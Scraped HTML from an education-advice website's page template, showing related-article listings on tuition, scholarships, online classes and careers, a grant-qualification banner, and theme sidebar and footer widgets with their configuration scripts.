<div class="td-module-thumb"><a class="td-image-wrap " title="You Want to Improve Your Life With Education. Get Paid to Do it With These Insane Insider Secrets" href="https://www.degreeadvisers.com/you-want-to-improve-your-life-with-education-get-paid-to-do-it-with-these-insane-insider-secrets/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="You Want to Improve Your Life With Education. Get Paid to Do it With These Insane Insider Secrets" src="https://www.degreeadvisers.com/wp-content/uploads/2018/08/You-Want-to-Improve-Your-Life-With-Education-Get-Paid-to-Do-it-With-These-Insane-Insider-Secrets-150x150.jpg" alt="" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="You Want to Improve Your Life With Education. Get Paid to Do it With These Insane Insider Secrets" href="https://www.degreeadvisers.com/you-want-to-improve-your-life-with-education-get-paid-to-do-it-with-these-insane-insider-secrets/" rel="bookmark">You Want to Improve Your Life With Education. Get Paid to Do it With&#8230;</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/you-want-to-improve-your-life-with-education-get-paid-to-do-it-with-these-insane-insider-secrets/#respond">0</a></span></div>
<div class="td-excerpt">Some students wait to pursue job opportunities until they complete school, but you don’t have to go that route. While it’s true that many&#8230;</div>
<div></div>
</div>
</div>
<div></div>
<div></div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div><a href="https://www.degreeadvisers.com/external-resources/" target="_blank" rel="noopener"><img decoding="async" src="https://www.degreeadvisers.com/wp-content/uploads/2023/06/external_link.png" /></a></div>
</div>
<div>MORE Internal Articles:</div>
<div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a class="td-image-wrap " title="Everything You Need To Know About Federal Student Loans" href="https://www.degreeauthorities.com/everything-you-need-to-know-about-federal-student-loans/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Everything You Need To Know About Federal Student Loans" src="https://www.degreeauthorities.com/wp-content/uploads/2022/09/pexels-alexander-mils-2068975-150x150.jpg" alt="Federal student loans" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Everything You Need To Know About Federal Student Loans" href="https://www.degreeauthorities.com/everything-you-need-to-know-about-federal-student-loans/" rel="bookmark">Everything You Need To Know About Federal Student Loans</a></h3>
<div class="td-module-meta-info"></div>
<div class="td-excerpt">(Degreeauthorities.com) If you&#8217;re looking for information on federal student loans, you&#8217;ve come to the right place. This is everything you need to know about these&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="How to Get Paid to Become a Nurse" href="https://www.degreeadvisers.com/6-ways-nurses-avoid-paying-for-learning/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="How to Get Paid to Become a Nurse" src="https://www.degreeadvisers.com/wp-content/uploads/2019/09/6-Ways-Nurses-Avoid-Paying-for-Learning-150x150.jpg" alt="6 Ways Nurses Avoid Paying for Learning" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="How to Get Paid to Become a Nurse" href="https://www.degreeadvisers.com/6-ways-nurses-avoid-paying-for-learning/" rel="bookmark">How to Get Paid to Become a Nurse</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/6-ways-nurses-avoid-paying-for-learning/#respond">0</a></span></div>
<div class="td-excerpt">The United States expects to see roughly 200,000 new jobs for registered nurses each year between now and 2026, according to the Bureau of&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Three Ways to Save BIG on Tuition" href="https://www.degreeadvisers.com/three-ways-to-save-big-on-tuition/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Three Ways to Save BIG on Tuition" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-energepiccom-313690-150x150.jpg" alt="Save big on tuition" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Three Ways to Save BIG on Tuition" href="https://www.degreeadvisers.com/three-ways-to-save-big-on-tuition/" rel="bookmark">Three Ways to Save BIG on Tuition</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/three-ways-to-save-big-on-tuition/#respond">0</a></span></div>
<div class="td-excerpt">
<p>College is EXPENSIVE. But there&#8217;s a way to save big on tuition and make school affordable!Looking at the price tag of your college tuition&#8230;</p>
</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Essay-Free Scholarships You Can Apply for NOW" href="https://www.degreeadvisers.com/essay-free-scholarships-you-can-apply-for-now/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Essay-Free Scholarships You Can Apply for NOW" src="https://www.degreeadvisers.com/wp-content/uploads/2022/06/brooke-cagle-tLG2hcpITZE-unsplash-150x150.jpg" alt="Essay-free scholarships" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Essay-Free Scholarships You Can Apply for NOW" href="https://www.degreeadvisers.com/essay-free-scholarships-you-can-apply-for-now/" rel="bookmark">Essay-Free Scholarships You Can Apply for NOW</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/essay-free-scholarships-you-can-apply-for-now/#respond">0</a></span></div>
<div class="td-excerpt">College is stressful enough without considering the price you have to pay to go. Scholarships are your best bet for helping you save some&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="The 5 Easiest Online College Majors" href="https://www.degreeadvisers.com/the-5-easiest-online-college-majors/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="The 5 Easiest Online College Majors" src="https://www.degreeadvisers.com/wp-content/uploads/2020/05/The-5-Easiest-Online-College-Majors-150x150.jpg" alt="The 5 Easiest Online College Majors" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="The 5 Easiest Online College Majors" href="https://www.degreeadvisers.com/the-5-easiest-online-college-majors/" rel="bookmark">The 5 Easiest Online College Majors</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/the-5-easiest-online-college-majors/#respond">0</a></span></div>
<div class="td-excerpt">(DegreeAdvisers.com) &#8211; Getting a college degree takes time and dedication. Even if you’re planning on doing most or all of your classes online, it’s&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="How to Plan for Online Classes" href="https://www.degreeadvisers.com/how-to-plan-for-online-classes/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="How to Plan for Online Classes" src="https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes-150x150.jpg" alt="How to Plan for Online Classes" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="How to Plan for Online Classes" href="https://www.degreeadvisers.com/how-to-plan-for-online-classes/" rel="bookmark">How to Plan for Online Classes</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/how-to-plan-for-online-classes/#respond">0</a></span></div>
<div class="td-excerpt">(DegreeAdvisers.com) &#8211; Engaging in online classes can be just as rewarding as going to school in-person. But just because you&#8217;re learning from home doesn&#8217;t&#8230;</div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a class="td-image-wrap " title="Don’t Have Time for College? Read This!" href="https://www.degreeadvisers.com/dont-have-time-for-college-read-this/" rel="bookmark"><img loading="lazy" decoding="async" class="entry-thumb" title="Don’t Have Time for College? Read This!" src="https://www.degreeadvisers.com/wp-content/uploads/2021/12/pexels-photo-1095601-150x150.jpeg" alt="" width="150" height="150" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a title="Don’t Have Time for College? Read This!" href="https://www.degreeadvisers.com/dont-have-time-for-college-read-this/" rel="bookmark">Don’t Have Time for College? Read This!</a></h3>
<div class="td-module-meta-info"><span class="td-module-comments"><a href="https://www.degreeadvisers.com/dont-have-time-for-college-read-this/#respond">0</a></span></div>
<div class="td-excerpt">You&#8217;ve always dreamed of going to college. The only problem is there’s always something getting in the way of enrollment. Not enough money, no&#8230;</div>
</div>
</div>
<div></div>
<div></div>
<div class="td_module_16 td_module_wrap td-animation-stack">
</p>
<div>
	<center><a href='https://dcc.grantforus.com/' rel='noreferrer' target='_blank'><img src='https://www.degreeadvisers.com/wp-content/uploads/2023/06/banner1.png' alt='Check if you Qualify' style='border-width: 0px; border-style:  none; outline-width: medium; outline-style: none; text-decoration: none; height: auto; max-width: 100%;'/></a></center></div>
</div>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "6";
block_tdi_1.found_posts = "311";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "51";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/why-failure-is-the-fastest-path-to-student-success/" rel="bookmark" class="td-image-wrap " title="Why Failure Is the Fastest Path to Student Success" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/05/why-failure-is-the-fastest-path-to-success-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/05/why-failure-is-the-fastest-path-to-success-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/05/why-failure-is-the-fastest-path-to-success-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Why Failure Is the Fastest Path to Student Success" title="Why Failure Is the Fastest Path to Student Success" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/why-failure-is-the-fastest-path-to-student-success/" rel="bookmark" title="Why Failure Is the Fastest Path to Student Success">Why Failure Is the Fastest Path to Student Success</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/a-career-as-a-veterinarian/" rel="bookmark" class="td-image-wrap " title="A Career as a Veterinarian" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Veterinarian-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Veterinarian-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-as-a-Veterinarian-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="A Career as a Veterinarian" title="A Career as a Veterinarian" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/a-career-as-a-veterinarian/" rel="bookmark" title="A Career as a Veterinarian">A Career as a Veterinarian</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/avoiding-home-business-opportunity-scams/" rel="bookmark" class="td-image-wrap " title="Avoiding Home Business Opportunity Scams" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2018/11/Avoiding-Home-Business-Opportunity-Scams-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2018/11/Avoiding-Home-Business-Opportunity-Scams-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2018/11/Avoiding-Home-Business-Opportunity-Scams-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Avoiding Home Business Opportunity Scams" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/avoiding-home-business-opportunity-scams/" rel="bookmark" title="Avoiding Home Business Opportunity Scams">Avoiding Home Business Opportunity Scams</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" class="td-image-wrap " title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Positive Thinking for Realists When Good Vibes Give You Bad Feelings" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings">Positive Thinking for Realists: When Good Vibes Give You Bad Feelings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/degrees-that-will-have-you-earning-50k-or-more/" rel="bookmark" class="td-image-wrap " title="Degrees That Will Have You Earning 50k or More" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/06/degrees-that-will-have-you-earning-50k-or-more-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/06/degrees-that-will-have-you-earning-50k-or-more-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/06/degrees-that-will-have-you-earning-50k-or-more-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Degrees That Will Have Your Earning 50k or More" title="Degrees That Will Have You Earning 50k or More" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/degrees-that-will-have-you-earning-50k-or-more/" rel="bookmark" title="Degrees That Will Have You Earning 50k or More">Degrees That Will Have You Earning 50k or More</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/best-laptop-rental-programs-for-school/" rel="bookmark" class="td-image-wrap " title="Best Laptop Rental Programs For School" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-1229861-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-1229861-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-1229861-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="laptop for school" title="Best Laptop Rental Programs For School" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/best-laptop-rental-programs-for-school/" rel="bookmark" title="Best Laptop Rental Programs For School">Best Laptop Rental Programs For School</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "311";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "52";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
